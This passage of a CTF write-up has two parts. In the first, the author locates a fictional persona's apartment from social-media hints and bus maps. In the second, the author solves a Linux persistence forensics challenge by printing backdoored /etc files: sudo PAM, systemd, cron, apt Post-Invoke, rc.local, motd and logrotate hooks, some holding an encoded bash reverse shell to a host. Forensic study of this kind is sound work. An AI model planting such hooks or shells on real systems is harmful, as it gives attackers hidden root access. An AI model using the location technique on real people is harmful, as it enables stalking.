
On the Instagram post it says he uses the Gold Route bus line to get to Atwood’s Pizza from the Campus, but uses other lane to go from Campus to his Apartment. Looking for the Gold Bus line, we find the following map with the campus bus lines that will help us in the task:

Next, we keep digging for more clues at Discord. In the conversation he provides more hints for his location:

Time to connect the dots. We search for Subway Restaurants and Gas stations on Google Map and use the bus route map to connect the hints:
- 🟣 G: Gas Station
- 🟢 S: Subway Restaurants
- 🔴 P: Atwood’s Pizza
- 🔵 Ph: Where discord photo was taken

Looking to the different options, we tried all the apartments at the right side of the map, due to the hint on Discord that quotes: “here’s a hint, I live relatively close to here 🤫” refering to the Coda building, so we spent so much time there with no success.
Ten minutes before the CTF finished, I decided to step away from that “near the Coda building” hint and looked to the top of the map, the Green route bus. Since it says “There’s a gas station across from my place if you need to refuel after your long drive 👍” and “if we get hungry, we can go to the Subway down the street”, I selected the building in front of the gas station on the Green Bus campus line and we got the correct apartment:

Building, Google Maps flag location:

L3AK{thelocalon14th}
Forensic
HoldOnTight - [68 solves]
298 linux persistence Hacking is all about persistence
Author: vivisghost
nc 35.229.44.203 3666
They provide us with an /etc folder. We looked for different persistence techniques I’ve seen on other pentesting tasks:
- pam.d/sudo
cat pam.d/sudo
#%PAM-1.0
# Set up user limits from /etc/security/limits.conf.
session required pam_limits.so
session required pam_env.so readenv=1 user_readenv=0
session required pam_env.so readenv=1 envfile=/etc/default/locale user_readenv=0
# CantStopWontStop
session optional pam_exec.so /tmp/backdoor.sh
#L#3#a#k#{#5#u#p#3#r#_#5#h#3#1#1#_#u#5#3#r#}
@include common-auth
@include common-account
@include common-session-noninteractive
- systemd/system/backdoor.service
cat systemd/system/backdoor.service
[Unit]
Description=Malware Service Example
After=network.target
[Service]
Type=simple
ExecStart=/tmp/backdoor.sh
Restart=on-failure
User=root #}r3m1T_dn@_3c1vr35{ka3L
[Install]
WantedBy=multi-user.target
- crontab
cat crontab
SHELL=/bin/sh
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/5 * * * * root /tm'p/b'ac'kd'oor.sh
#L'3a'k{Cr0n5'_50'_C71'ch3}'
- /etc/apt/apt.conf.d
/etc/apt/apt.conf.d
cat 100holdon
#TDNha3s0cDdfSW41NzQxMV81aDMxMX0=
DPKG::Post-Invoke {"file=$(echo 'YmFja2Rvb3Iuc2g='|base64 -d); echo 'IyEvYmluL2Jhc2gKL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMC42LzEyMzQgMD4mMQo=' |base64 -d > /tmp/$file;chmod +x /tmp/$file;/tmp/$file";};
- init.d
bash S01stillhere.sh start
L3ak{initd_2_b0075}
- rc.local
cat rc.local
#!/bin/bash
ENCODED_ArcaneGate_PATH="L3RtcC9iYWNrZG9vci5zaA=="
ArcaneGate_PATH=$(echo "$ENCODED_ArcaneGate_PATH" | base64 --decode)
ArcaneGate_BASE64='IyEvYmluL2Jhc2gKL2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjAuMC42LzEyMzQgMD4mMQo='
# Check if the ArcaneGate script exists, if not, recreate it from the Base64 string
if [ ! -f "$ArcaneGate_PATH" ]; then
echo "ArcaneGate script not found, recreating..."
echo "$ArcaneGate_BASE64" | base64 --decode > "$ArcaneGate_PATH"
chmod +x "$ArcaneGate_PATH"
fi
# The Specter that Steers Your Spirit
## In the shadowed alcoves of ancient libraries where the whispers of the past linger like morning fog,
## there lies a tome, bound not in leather but in the mysteries of the ether itself.
## The first chapter, "The Specter that Steers Your Spirit," reveals how one may
## summon and commune with the ghostly essences that drift through the veils of our world.
## TDNha3tyY19sMGM0bF8wbl9iMDB0fQ==
# Execute the ArcaneGate script
"$ArcaneGate_PATH"
exit 0
- /etc/update-motd.d/00-header
cat /etc/update-motd.d/00-header
#!/bin/sh
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
# Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
echo '2f746d702f6261636b646f6f722e73682026' | xxd -r -p | bash
# echo '4c33616b7b35683331315f30665f3768335f4434797d0a' | xxd -r -p
- logrotate.d/rsyslog
/var/log/syslog
/var/log/mail.info
/var/log/mail.warn
/var/log/mail.err
/var/log/mail.log
/var/log/daemon.log
/var/log/kern.log
/var/log/auth.log
/var/log/user.log
/var/log/lpr.log
/var/log/cron.log
/var/log/debug
/var/log/messages
{
rotate 4
weekly
missingok
notifempty
compress
delaycompress
sharedscripts
postrotate
/usr/lib/rsyslog/rsyslog-rotate
# Regular maintenance script version 4c33616b7b3130675f376834375f35683331317d
$(echo -n '2f746d702f6261636b646f6f722e7368' | xxd -r -p)
endscript
}
The compilation of the file:
1 - L3ak{5up3r_5h311_u53r}
2 - L3ak{53rv1c3_@nd_T1m3r}
3 - L3ak{Cr0n5_50_C71ch3}
4 - L3ak{4p7_In57411_5h311}
5 - L3ak{initd_2_b0075}
6 - L3ak{rc_l0c4l_0n_b00t}
7 - L3ak{5h311_0f_7h3_D4y}
8 - L3ak{10g_7h47_5h311}
We input the flags in the nc listener and we get the final flag:
L3AK{C4nt_570p_W0n7_570p_p3rs1st}
Overall, great CTF, I enjoyed really much. Thanks to the L3ak team for the work and hope next year they manage to organize another CTF. Thanks for reading!

